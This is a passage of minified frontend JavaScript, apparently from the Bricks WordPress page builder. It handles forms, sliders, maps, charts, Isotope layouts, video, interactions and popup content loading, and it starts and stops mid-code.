0!==k&&k.errors){var x=v.data.message.errors;Object.keys(x).forEach((function(e){w.innerHTML+=x[e][0]+"<br>"}))}else w.innerHTML=v.data.message;if(h.appendChild(w),null!==(b=v.data)&&void 0!==b&&b.info){var L=document.createElement("div"),S=document.createElement("div");S.innerHTML=v.data.info.join("<br>"),h.appendChild(L),L.appendChild(S)}else h.classList.add(v.data.type);if(t.appendChild(h),o.classList.remove("sending"),v.success){for(var E in t.reset(),n)delete n[E];var I=bricksQuerySelectorAll(t,".file-result.show");null!==I&&I.forEach((function(e){e.remove()}))}else{var A=t.querySelector(".cf-turnstile"),T=A?A.querySelector("iframe"):null,C=T?T.id:null;C&&turnstile.reset(C)}}},u.send(a)}function bricksRegenerateNonceAndResubmit(e,t,n,r){var i=new XMLHttpRequest;i.open("POST",window.bricksData.ajaxUrl+"?t="+(new Date).getTime(),!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(i.readyState===XMLHttpRequest.DONE){var o=i.responseText;window.bricksData.formNonce=o,bricksSubmitForm(e,t,n,r,!0)}},i.send("action=bricks_regenerate_form_nonce")}var bricksIsotopeFn=new BricksFunction({parentNode:document,selector:".bricks-layout-wrapper.isotope",forceReinit:!0,windowVariableCheck:["Isotope"],eachElement:function(e){var t,n=!1,r="";e.classList.contains("brxe-image-gallery")?(n=e.getAttribute("data-script-id"),r="image-gallery"):(n=null===(t=e.closest(".brxe-posts"))||void 0===t?void 0:t.getAttribute("data-script-id"),r="posts");if(bricksIsFrontend&&window.bricksData.isotopeInstances[n])bricksUtils.updateIsotopeInstance(n);else{var i={itemSelector:".bricks-layout-item",percentPosition:!0},o=e.getAttribute("data-layout");"grid"===o?(i.layoutMode="fitRows",i.fitRows={gutter:".bricks-gutter-sizer"}):"masonry"!==o&&"metro"!==o||(i.masonry={columnWidth:".bricks-isotope-sizer",gutter:".bricks-gutter-sizer"});var a=new Isotope(e,i),s=e.parentNode.querySelector(".bricks-isotope-filters");if(s&&s.addEventListener("click",(function(e){var t=e.target.getAttribute("data-filter"),n=s.querySelector("li.active");t&&bricksIsFrontend&&(n&&n.classList.remove("active"),e.target.classList.add("active"),a.arrange({filter:t}))})),bricksIsFrontend){var c=e.querySelectorAll("img");if(c.length){var l=c.length,d=0,u=20,p=function(){Math.round(d/l*100)>=u&&(a.layout(),u+=20)};c.forEach((function(e){e.complete&&0!==e.naturalHeight?(d++,p()):(e.addEventListener("load",(function(){d++,p()})),e.addEventListener("error",(function(){d++,p()})))}))}}window.bricksData.isotopeInstances[n]={elementId:n,instance:a,layout:o,filters:s,options:i,element:e,elementName:r}}},listenerHandler:function(e){setTimeout((function(){bricksIsotopeFn.run()}),100)}});function bricksIsotope(){bricksIsotopeFn.run()}function bricksIsotopeListeners(){document.addEventListener("bricks/tabs/changed",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.activePane)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),document.addEventListener("bricks/accordion/open",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.openItem)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),window.addEventListener("load",(function(){bricksIsotope()}))}var bricksMapFn=new BricksFunction({parentNode:document,selector:".brxe-map",eachElement:function(e,t){setTimeout((function(){var t=function(){var t=e.dataset.bricksMapOptions;if(!t)return!1;try{return JSON.parse(t)}catch(e){return!1}}();if(t){var n=Array.isArray(null==t?void 0:t.addresses)?t.addresses:[{address:"Berlin, Germany"}],r=[],i={};null!=t&&t.marker&&(i.icon={url:t.marker},null!=t&&t.markerHeight&&null!=t&&t.markerWidth&&(i.icon.scaledSize=new google.maps.Size(parseInt(t.markerWidth),parseInt(t.markerHeight))));var o={};null!=t&&t.markerActive&&(o={url:t.markerActive},null!=t&&t.markerActiveHeight&&null!=t&&t.markerActiveWidth&&(o.scaledSize=new google.maps.Size(parseInt(t.markerActiveWidth),parseInt(t.markerActiveHeight))));var a=[],s=new google.maps.LatLngBounds,c="auto";t.draggable?t.scrollwheel&&t.draggable?c="cooperative":!t.scrollwheel&&t.draggable&&(c="greedy"):c="none",t.disableDefaultUI&&(t.fullscreenControl=!1,t.mapTypeControl=!1,t.streetViewControl=!1,t.zoomControl=!1);var l=t.zoom?parseInt(t.zoom):12,d={zoom:l,gestureHandling:c,fullscreenControl:t.fullscreenControl,mapTypeControl:t.mapTypeControl,streetViewControl:t.streetViewControl,zoomControl:t.zoomControl,disableDefaultUI:t.disableDefaultUI};if(null!=t&&t.styles)try{d.styles=JSON.parse(t.styles)}catch(e){}t.zoomControl&&(null!=t&&t.maxZoom&&(d.maxZoom=parseInt(t.maxZoom)),null!=t&&t.minZoom&&(d.minZoom=parseInt(t.minZoom)));for(var u=new google.maps.Map(e,d),p=0;p<n.length;p++){var b=n[p];if(null!=b&&b.latitude&&null!=b&&b.longitude)f(b,{lat:parseFloat(b.latitude),lng:parseFloat(b.longitude)});else if(null!=b&&b.address){(new google.maps.Geocoder).geocode({address:b.address},v(b))}}null!=t&&t.type&&u.setMapTypeId(t.type)}function v(e){return function(t,n){if("OK"===n){var r=t[0].geometry.location;f(e,r)}else console.warn("Geocode error:",n)}}function f(e,t){i.map=u,i.position=t;var c=new google.maps.Marker(i);if(c.setMap(u),r.push(c),google.maps.event.addListener(c,"click",(function(){!function(e){var l;null!=i&&i.icon&&r.forEach((function(e){e.setIcon(i.icon)}));a.forEach((function(e){e.hide()})),null!==(l=o)&&void 0!==l&&l.url&&c.setIcon(o);var d,p="",b=(null==e?void 0:e.infoTitle)||!1,v=(null==e?void 0:e.infoSubtitle)||!1,f=(null==e?void 0:e.infoOpeningHours)||!1,m=(null==e?void 0:e.infoImages)||{};Array.isArray(m)||(m=Array.isArray(null===(d=m)||void 0===d?void 0:d.images)?m.images:[]);b&&(p+='<h3 class="title">'.concat(b,"</h3>"));v&&(p+='<p class="subtitle">'.concat(v,"</p>"));f&&(p+='<ul class="content">',(f=f.split("\n")).length&&f.forEach((function(e){p+="<li>".concat(e,"</li>")})),p+="</ul>");m.length&&(p+='<ul class="images bricks-lightbox">',m.forEach((function(t){p+="<li>",t.thumbnail&&t.src&&(p+='<a\n\t\t\t\t\t\t\t\t\tdata-pswp-src="'.concat(t.src,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-width="').concat((null==t?void 0:t.width)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-height="').concat((null==t?void 0:t.height)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-id="').concat(e.id,'">'),p+='<img src="'.concat(t.thumbnail,'"/>'),p+="</a>"),p+="</li>"})),p+="</ul>");if(p){var g=parseInt(null==e?void 0:e.infoWidth)||300,y={content:p,disableAutoPan:!0,pixelOffset:new google.maps.Size(0,0),alignBottom:!1,infoBoxClearance:new google.maps.Size(20,20),enableEventPropagation:!1,zIndex:1001,boxStyle:{opacity:1,zIndex:999,top:0,left:0,width:"".concat(g,"px")}};void 0!==window.jQuery&&(y.closeBoxURL="",y.content+='<span class="close">×</span>');var h=new InfoBox(y);h.open(u,c),a.push(h),setTimeout((function(){var e=h.div_.offsetHeight,t=u.getProjection().fromLatLngToPoint(c.getPosition()),n=u.getProjection().fromPointToLatLng(new google.maps.Point(t.x,t.y-e*function(){var e=u.getCenter(),t=u.getZoom(),n=1,r=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()-n/Math.pow(2,t),e.lng()-n/Math.pow(2,t))),i=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()+n/Math.pow(2,t),e.lng()+n/Math.pow(2,t)));return Math.abs(i.x-r.x)}()/2));u.panTo(n)}),100),google.maps.event.addListener(h,"domready",(function(e){m.length&&bricksPhotoswipe(),void 0!==window.jQuery&&jQuery(".close").on("click",(function(){h.close(),null!=i&&i.icon&&c.setIcon(i.icon),n.length>1&&(s.extend(t),u.fitBounds(s),u.panToBounds(s))}))}))}}(e)})),s.extend(t),u.fitBounds(s),u.panToBounds(s),1===n.length)var d=google.maps.event.addListener(u,"idle",(function(){u.setZoom(l),google.maps.event.removeListener(d)}))}}),1e3*t)}});function bricksMap(){bricksMapFn.run()}var bricksPieChartFn=new BricksFunction({parentNode:document,selector:".brxe-pie-chart",windowVariableCheck:["EasyPieChart"],eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.getElementsByTagName("canvas");t.length&&t[0].remove();var n=function(t){var n=t.match(/var\((--[^)]+)\)/);if(n){var r=n[1];return getComputedStyle(e).getPropertyValue(r).trim()}return t},r=n(e.dataset.barColor),i=n(e.dataset.trackColor);new EasyPieChart(e,{size:e.dataset.size&&e.dataset.size>0?e.dataset.size:160,lineWidth:e.dataset.lineWidth,barColor:r,trackColor:i,lineCap:e.dataset.lineCap,scaleColor:e.dataset.scaleColor,scaleLength:e.dataset.scaleLength,rotate:0})},threshold:1})}});function bricksPieChart(){bricksPieChartFn.run()}var bricksPricingTablesFn=new BricksFunction({parentNode:document,selector:".brxe-pricing-tables",eachElement:function(e){var t=bricksQuerySelectorAll(e,".tab"),n=bricksQuerySelectorAll(e,".pricing-table");t.forEach((function(e){e.classList.contains("listening")||(e.classList.add("listening"),e.addEventListener("click",(function(){e.classList.contains("active")||(n.forEach((function(e){e.classList.toggle("active")})),t.forEach((function(e){e.classList.remove("active")})),e.classList.add("active"))})))}))}});function bricksPricingTables(){bricksPricingTablesFn.run()}var bricksPostReadingProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-progress-bar",eachElement:function(e){var t=!!e.dataset.contentSelector&&document.querySelector(e.dataset.contentSelector);window.addEventListener("scroll",(function(){var n=window.scrollY,r=document.documentElement.scrollHeight-document.documentElement.clientHeight;if(t){var i=t.getBoundingClientRect();r=i.height,n=i.top>0?0:-i.top}e.setAttribute("value",Math.ceil(n/r*100))}))}});function bricksPostReadingProgressBar(){bricksPostReadingProgressBarFn.run()}var bricksProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-progress-bar .bar span",eachElement:function(e){new BricksIntersect({element:e,callback:function(){e.dataset.width&&setTimeout((function(){e.style.width=e.dataset.width}),"slow")},threshold:1})}});function bricksProgressBar(){bricksProgressBarFn.run()}var bricksSplideFn=new BricksFunction({parentNode:document,selector:".brxe-slider-nested.splide",windowVariableCheck:["Splide"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t,n=bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]);n.forEach((function(e){e.classList.add("splide__slide"),e.dataset.id=e.id}));var r=e.dataset.scriptId;window.bricksData.splideInstances.hasOwnProperty(r)&&window.bricksData.splideInstances[r].destroy();var i=new Splide(e);i.mount();var o={};try{o=JSON.parse(e.dataset.splide)}catch(e){console.warn("bricksSplide: Error parsing JSON of data-script-args",r)}if(null!==(t=o)&&void 0!==t&&t.autoHeight){var a=function(){try{var e,t=null==i||null===(e=i.Components)||void 0===e?void 0:e.Slides;if(!t)return void console.error("Slides component is undefined:",r);var o=t.getAt(i.index),a=null==o?void 0:o.slide;if(!a)return void console.error("Slide is undefined:",r);var s=a.parentElement;if(!s)return void console.error("Parent element is undefined:",r);var c=0;n.forEach((function(e){e.classList.contains("is-visible")&&e.offsetHeight>c&&(c=e.offsetHeight)})),c||(c=a.offsetHeight),s.style.height="".concat(c,"px")}catch(e){console.error("An error occurred while updating the height:",e,r)}};i?(a(),"function"==typeof i.on?(i.on("move resize",a),i.on("moved",a)):console.error("splideInstance.on is not a function")):console.error("splideInstance is undefined")}window.bricksData.splideInstances[r]=i,n.forEach((function(t,n){if(t.dataset.id){t.id=t.dataset.id;var r=e.querySelector(".splide__pagination");if(r){var i=r.querySelector("li:nth-child(".concat(n+1,") .splide__pagination__page"));i&&i.setAttribute("aria-controls",t.id)}}if(!t.classList.contains("bricks-lazy-hidden")){var o=t.getAttribute("style")||"";t.dataset.style&&(o+=t.dataset.style,t.setAttribute("style",o))}}))}});function bricksSplide(){bricksSplideFn.run()}var bricksSwiperFn=new BricksFunction({parentNode:document,selector:".bricks-swiper-container",windowVariableCheck:["Swiper"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t;try{t=JSON.parse(e.dataset.scriptArgs)}catch(n){console.warn("bricksSwiper: Error parsing JSON of data-script-args",e),t={}}var n=e.classList.contains("[class*=brxe-]")?e:e.closest("[class*=brxe-]");if(n){bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]).forEach((function(e){return e.classList.add("swiper-slide")}));var r=n.dataset.scriptId,i=window.bricksData.swiperInstances.hasOwnProperty(r)?window.bricksData.swiperInstances[r]:void 0;i&&i.destroy(),t.observer=!1,t.observeParents=!0,t.resizeObserver=!0,t.slidesToShow=t.hasOwnProperty("slidesToShow")?t.slidesToShow:1,t.slidesPerGroup=t.hasOwnProperty("slidesPerGroup")?t.slidesPerGroup:1,t.speed=t.hasOwnProperty("speed")?parseInt(t.speed):300,t.effect=t.hasOwnProperty("effect")?t.effect:"slide",t.spaceBetween=t.hasOwnProperty("spaceBetween")?t.spaceBetween:0,t.initialSlide=t.hasOwnProperty("initialSlide")?t.initialSlide:0,t.keyboard={enabled:bricksIsFrontend,onlyInViewport:!0,pageUpDown:!1},t.watchOverflow=!0,t.hasOwnProperty("effect")&&"flip"===t.effect&&(t.flipEffect={slideShadows:!1}),t.hasOwnProperty("effect")&&"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t.navigation&&(t.navigation={prevEl:n.querySelector(".bricks-swiper-button-prev"),nextEl:n.querySelector(".bricks-swiper-button-next")}),t.pagination&&(t.pagination={el:n.querySelector(".swiper-pagination"),type:"bullets",clickable:!0},1==t.dynamicBullets&&(delete t.dynamicBullets,t.pagination.dynamicBullets=!0)),i=new Swiper(e,t),window.bricksData.swiperInstances[r]=i}}});function bricksSwiper(){bricksSwiperFn.run()}var bricksVideoFn=new BricksFunction({parentNode:document,selector:".brxe-video",eachElement:function(e){bricksIsFrontend&&e.addEventListener("click",(function(){var t=e.querySelector(".bricks-video-overlay"),n=e.querySelector(".bricks-video-overlay-icon");t&&t.remove(),n&&n.remove()}));var t=e.querySelector("video");if(t){if(window.hasOwnProperty("Plyr")){var n,r=e.dataset.scriptId,i=e.querySelector(".bricks-plyr"),o=(null===(n=window.bricksData)||void 0===n||null===(n=n.videoInstances)||void 0===n?void 0:n[r])||void 0;o&&o.destroy(),i&&(o=new Plyr(i)),window.bricksData.videoInstances[r]=o}t.hasAttribute("autoplay")&&t.setAttribute("playsinline",!0)}}});function bricksVideo(){bricksVideoFn.run()}function bricksFacebookSDK(){if(document.querySelector(".brxe-facebook-page")){var e=window.bricksData.hasOwnProperty("locale")?window.bricksData.locale:"en_US",t=window.bricksData.hasOwnProperty("facebookAppId")?window.bricksData.facebookAppId:null,n="https://connect.facebook.net/".concat(e,"/sdk.js"),r=new XMLHttpRequest;r.open("GET",n),r.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=document.createElement("script");e.type="text/javascript",e.id="bricks-facebook-page-sdk",e.appendChild(document.createTextNode(r.responseText)),document.body.appendChild(e),FB.init({appId:t,version:"v3.3",xfbml:!0})}},r.send()}}var bricksPrettifyFn=new BricksFunction({parentNode:document,selector:".prettyprint.prettyprinted",run:function(){if(window.hasOwnProperty("PR")){PR.prettyPrint();var e=bricksQuerySelectorAll(document,".prettyprint.prettyprinted");!bricksIsFrontend&&e.length&&e.forEach((function(e){e.classList.remove("prettyprinted"),PR.prettyPrint()}))}}});function bricksPrettify(){bricksPrettifyFn.run()}function bricksSkipLinks(){var e=bricksQuerySelectorAll(document,".skip-link");e&&e.forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=document.getElementById(e.href.split("#")[1]);n&&(n.setAttribute("tabindex","-1"),n.addEventListener("blur",(function(){n.removeAttribute("tabindex")}),{once:!0}),n.focus())}))}))}var bricksInteractionsFn=new BricksFunction({parentNode:document,selector:"[data-interactions]",frontEndOnly:!0,eachElement:function(e){var t,n=[];try{n=JSON.parse(e.dataset.interactions)}catch(e){return console.info("error:bricksInteractions",e),!1}var r=(null===(t=e.dataset)||void 0===t?void 0:t.interactionId)||!1;n&&r&&(n.forEach((function(t){var n,i=!1;if(null!=t&&t.trigger){if("scroll"===t.trigger){var o=0;if(null!=t&&t.scrollOffset)if((o=null==t?void 0:t.scrollOffset.replace("px","")).includes("%"))o=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)/100*parseInt(o);else o.includes("vh")&&(o=window.innerHeight/100*parseInt(o));t.scrollOffset=o}else"mouseleaveWindow"===t.trigger&&(t.trigger="mouseleave",i=!0);if(e)switch(t.el=e,t.groupId=i?"document":r,null!==(n=window.bricksData)&&void 0!==n&&n.interactions||(window.bricksData.interactions=[]),window.bricksData.interactions.push(t),t.trigger){case"click":case"mouseover":case"mouseenter":case"mouseleave":case"focus":case"blur":(i?document.documentElement:e).addEventListener(t.trigger,bricksInteractionCallback,{once:null==t?void 0:t.runOnce});break;case"animationEnd":var a=(null==t?void 0:t.animationId)||!1;if(!a){var s=window.bricksData.interactions.filter((function(e){return e.groupId===r&&"startAnimation"===e.action&&e.id!==t.id}));s.length&&(a=s[s.length-1].id)}a&&a!==t.id&&document.addEventListener("bricks/animation/end/".concat(a),(function(n){bricksInteractionCallbackExecution(e,t)}),{once:null==t?void 0:t.runOnce});break;case"contentLoaded":var c=(null==t?void 0:t.delay)||0;c&&c.includes("ms")?c=parseInt(c):c&&c.includes("s")&&(c=1e3*parseFloat(c)),setTimeout((function(){bricksInteractionCallbackExecution(e,t)}),c);break;case"enterView":case"leaveView":new BricksIntersect({element:e,callback:function(e){return bricksInteractionCallbackExecution(e,t)},once:null==t?void 0:t.runOnce,trigger:null==t?void 0:t.trigger});break;case"showPopup":case"hidePopup":var l="showPopup"===t.trigger?"bricks/popup/open":"bricks/popup/close";document.addEventListener(l,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.popupElement)||!1;i&&i===e&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"ajaxStart":case"ajaxEnd":var d="ajaxStart"===t.trigger?"bricks/ajax/start":"bricks/ajax/end",u=(null==t?void 0:t.ajaxQueryId)||!1;if(!u)return;document.addEventListener(d,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.queryId)||!1;i&&i===u&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"formSubmit":case"formSuccess":case"formError":var p=null==t?void 0:t.formId;if(!p)return;var b="bricks/form/".concat(t.trigger.replace("form","").toLowerCase());document.addEventListener(b,(function(n){var r,i=null===(r=n.detail)||void 0===r?void 0:r.elementId;i&&i===(p=(p=p.replace("#","")).replace("brxe-",""))&&bricksUtils.maybeRunOnceInteractions(e,t)}))}}})),bricksUtils.hideOrShowLoadMoreButtons("all"))}});function bricksInteractions(){bricksInteractionsFn.run()}function bricksPopups(){document.addEventListener("bricks/popup/open",(function(e){var t,n,r=(null===(t=e.detail)||void 0===t?void 0:t.popupElement)||!1;if(r&&bricksIsFrontend){setTimeout((function(){var e,t,n;if(null===(e=r.dataset)||void 0===e||!e.popupDisableAutoFocus){var i=bricksGetFocusables(r);i.length&&i[0].focus()}null!==(t=r.dataset)&&void 0!==t&&t.popupScrollToTop&&(null===(n=r.querySelector(".brx-popup-content"))||void 0===n||n.scrollTo(0,0))}),100);var i=function(e){return function(e,t){if("Tab"===e.key){e.preventDefault();var n=bricksGetFocusables(t);if(!n.length)return;var r=n.indexOf(document.activeElement),i=n[e.shiftKey?r-1:r+1];i?i.focus():n[0].focus()}}(e,r)};document.addEventListener("keydown",i),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keydown",i)}));var o=(null===(n=r.dataset)||void 0===n?void 0:n.popupCloseOn)||"backdrop-esc";if(o.includes("esc")){var a=function(e){return function(e,t){"Escape"===e.key&&bricksClosePopup(t)}(e,r)};document.addEventListener("keyup",a),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keyup",a)}))}if(o.includes("backdrop")){var s=function(e){return function(e,t){(e.target.classList.contains("brx-popup-backdrop")||e.target.classList.contains("brx-popup"))&&bricksClosePopup(t)}(e,r)};document.addEventListener("click",s),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("click",s)}))}}}))}function bricksScrollInteractions(){var e,t=Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[],n=window.scrollY,r=[];t.forEach((function(e,t){"scroll"===(null==e?void 0:e.trigger)&&n>=e.scrollOffset&&(bricksInteractionCallbackExecution(e.el,e),null!=e&&e.runOnce&&r.push(e.id))})),r.forEach((function(e){window.bricksData.interactions=window.bricksData.interactions.filter((function(t){return t.id!==e}))}))}function bricksInteractionCallback(e){var t;if("click"===(null==e?void 0:e.type)){var n;if("A"===e.target.tagName&&"#"!==e.target.getAttribute("href")&&null!==(n=e.target.getAttribute("href"))&&void 0!==n&&n.startsWith("#"))return;e.preventDefault()}var r=(null==e||null===(t=e.currentTarget)||void 0===t||null===(t=t.dataset)||void 0===t?void 0:t.interactionId)||"document";window.bricksData.interactions.filter((function(e){return e.groupId===r})).forEach((function(t){(null==t?void 0:t.trigger)===e.type&&bricksInteractionCallbackExecution(t.el,t)}))}function bricksInteractionCallbackExecution(e,t){var n,r,i;switch((null==t?void 0:t.target)||"self"){case"custom":null!=t&&t.targetSelector&&(i=bricksQuerySelectorAll(document,t.targetSelector));break;case"popup":var o;if(null!=t&&t.templateId)null!==(o=e.dataset)&&void 0!==o&&o.interactionLoopId&&(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"][data-popup-loop-id="').concat(e.dataset.interactionLoopId,'"]'))),i&&i.length||(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"]')));break;default:i=e}if(i)if(i=Array.isArray(i)?i:[i],bricksInteractionCheckConditions(t))switch(null==t?void 0:t.action){case"show":case"hide":i.forEach((function(n){if(null!=n&&n.classList.contains("brx-popup"))if("show"===t.action){var r,i={};null!=t&&t.popupContextId&&(i.popupContextId=t.popupContextId),null!=t&&t.popupContextType&&(i.popupContextType=t.popupContextType),null!==(r=e.dataset)&&void 0!==r&&r.interactionLoopId&&(i.loopId=e.dataset.interactionLoopId),bricksOpenPopup(n,0,i)}else"hide"===t.action&&bricksClosePopup(n);else"hide"===t.action?n.style.display="none":"none"===n.style.display?(n.style.display=null,"none"===window.getComputedStyle(n).display&&(n.style.display="block")):n.style.display="block"}));break;case"setAttribute":case"removeAttribute":case"toggleAttribute":var a=null==t?void 0:t.actionAttributeKey;a&&i.forEach((function(e){var n=(null==t?void 0:t.actionAttributeValue)||"";"class"===a?(n?n.split(" "):[]).forEach((function(n){"setAttribute"===t.action?e.classList.add(n):"removeAttribute"===t.action?e.classList.remove(n):e.classList.toggle(n)})):"setAttribute"===t.action?e.setAttribute(a,n):"removeAttribute"===t.action||e.hasAttribute(a)?e.removeAttribute(a):e.setAttribute(a,n)}));break;case"scrollTo":var s=i[0];if(!s||!s.scrollIntoView)return;var c=(null==t?void 0:t.scrollToOffset)||0,l=(null==t?void 0:t.scrollToDelay)||1;setTimeout((function(){"string"==typeof c&&(c=c.replace("px",""));var e=s.getBoundingClientRect().top;window.scrollBy(0,e-parseInt(c))}),parseInt(l));break;case"storageAdd":case"storageRemove":case"storageCount":var d=null==t?void 0:t.storageType,u=null==t?void 0:t.actionAttributeKey,p=t.hasOwnProperty("actionAttributeValue")?t.actionAttributeValue:0;if(d&&u)if("storageAdd"===t.action)bricksStorageSetItem(d,u,p);else if("storageRemove"===t.action)bricksStorageRemoveItem(d,u);else if("storageCount"===t.action){var b=bricksStorageGetItem(d,u);bricksStorageSetItem(d,u,(b=b?parseInt(b):0)+1)}break;case"startAnimation":var v=null==t?void 0:t.animationType;v&&i.forEach((function(e){var n,r=1e3,i=null===(n=e)||void 0===n?void 0:n.classList.contains("brx-popup");if(i&&(e=e.querySelector(".brx-popup-content")),null!=t&&t.animationDuration&&(e.style.animationDuration=t.animationDuration,t.animationDuration.includes("ms")?r=parseInt(t.animationDuration):t.animationDuration.includes("s")&&(r=1e3*parseFloat(t.animationDuration))),null!=t&&t.animationDelay&&(e.style.animationDelay=t.animationDelay,t.animationDelay.includes("ms")?r+=parseInt(t.animationDelay):t.animationDelay.includes("s")&&(r+=1e3*parseFloat(t.animationDelay))),i&&"showPopup"!==t.trigger&&"hidePopup"!==t.trigger){var o=e.parentNode;v.includes("In")&&bricksOpenPopup(o,r)}e.classList.add("brx-animated"),e.setAttribute("data-animation",v),e.setAttribute("data-animation-id",t.id||""),bricksAnimationFn.run({elementsToAnimate:[e],removeAfterMs:r})}));break;case"loadMore":var f=null==t?void 0:t.loadMoreQuery,m=null===(n=window.bricksData.queryLoopInstances)||void 0===n?void 0:n[f];if(!m)return;var g=Array.from(null===(r=m.resultsContainer)||void 0===r?void 0:r.querySelectorAll(".brxe-".concat(f,":not(.brx-popup)"))).pop();g&&(e.classList.contains("is-loading")||(e.classList.add("is-loading"),g.dataset.queryElementId=f,bricksQueryLoadPage(g).then((function(t){e.classList.remove("is-loading"),bricksUtils.hideOrShowLoadMoreButtons(f)}))));break;case"javascript":if(null!=t&&t.jsFunction){var y,h=null!==(y=window[t.jsFunction])&&void 0!==y&&y;if(t.jsFunction.includes(".")){var k=t.jsFunction.split("."),w=window;k.forEach((function(e){w=w[e]})),"function"==typeof w&&(h=w)}if(h&&"function"==typeof h){var x={source:e,targets:i},L={};null!=t&&t.jsFunctionArgs&&Array.isArray(t.jsFunctionArgs)&&t.jsFunctionArgs.forEach((function(e,t){if(null!=e&&e.jsFunctionArg&&null!=e&&e.id){var n=e.id,r=e.jsFunctionArg;"%brx%"===e.jsFunctionArg&&(n=e.jsFunctionArg,r=x),L[n]=r}})),i.forEach((function(e){null!=L&&L["%brx%"]&&(L["%brx%"].target=e),Object.keys(L).length?h.apply(void 0,_toConsumableArray(Object.keys(L).map((function(e){return L[e]})))):h()}))}else console.error('Bricks interaction: Custom JavaScript function "'.concat(t.jsFunction,'" not found.'))}}else if("startAnimation"===(null==t?void 0:t.action))i.forEach((function(e){e.removeAttribute("data-interaction-hidden-on-load")}))}function bricksOpenPopup(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var i=t.dataset.popupId;bricksPopupCheckLimit(t)&&bricksPopupCheckBreakpoint(t)&&(t.classList.remove("hide"),t.dataset.popupBodyScroll||document.body.classList.add("no-scroll"),bricksSetVh(),bricksFetchPopupContent(t,r).then((function(e){if(""!==e){t.querySelector(".brx-popup-content").innerHTML=e;var r=new CustomEvent("bricks/ajax/popup/loaded",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(r)}var o=new CustomEvent("bricks/popup/open",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(o),setTimeout((function(){bricksCounter()}),n),bricksPopupCounter(t)})))}}function bricksFetchPopupContent(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,r){var i;if((null===(i=e.dataset)||void 0===i?void 0:i.popupAjax)||!1){e.querySelector(".brx-popup-content").innerHTML="";var o=e.dataset.popupId,a={postId:window.bricksData.postId,popupId:o,nonce:window.bricksData.nonce,popupContextId:!1,popupContextType:"post",isLooping:!1,popupLoopId:!1,queryElementId:!1};if(null!=t&&t.loopId&&(a.isLooping=!0),null!=t&&t.popupContextId&&(a.popupContextId=t.popupContextId,null!=t&&t.popupContextType&&(a.popupContextType=t.popupContextType)),null!=t&&t.loopId&&!a.popupContextId){var s=t.loopId.split(":");4===s.length&&6===s[0].length&&(a.queryElementId=s[0],a.popupLoopId=t.loopId)}var c=window.bricksData.restApiUrl.concat("load_popup_content");document.dispatchEvent(new CustomEvent("bricks/ajax/popup/start",{detail:{popupId:o,popupElement:e}}));var l=new XMLHttpRequest;l.open("POST",c,!0),l.setRequestHeader("Content-Type","application/json; charset=UTF-8"),l.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),l.onreadystatechange=function(){if(l.readyState===XMLHttpRequest.DONE){var t=l.status,r="";if(0===t||t>=200&&t<400){var i=JSON.parse(l.response),a=(null==i?void 0:i.html)||!1,s=(null==i?void 0:i.styles)||!1,c=(null==i?void 0:i.popups)||!1,d=(null==i?void 0:i.error)||!1;d&&console.error("error:bricksFetchPopupContent",d),a&&(r=a),s&&(r+=s),c&&Object.keys(c).length&&Object.entries(c).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];document.querySelector('.brx-popup[data-popup-id="'.concat(n,'"]'))||document.body.insertAdjacentHTML("beforeend",r)}))}n(r),document.dispatchEvent(new CustomEvent("bricks/ajax/popup/end",{detail:{popupId:o,popupElement:e}}))}},l.send(JSON.stringify(a))}else n("")}))}function bricksClosePopup(e){var t;if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var 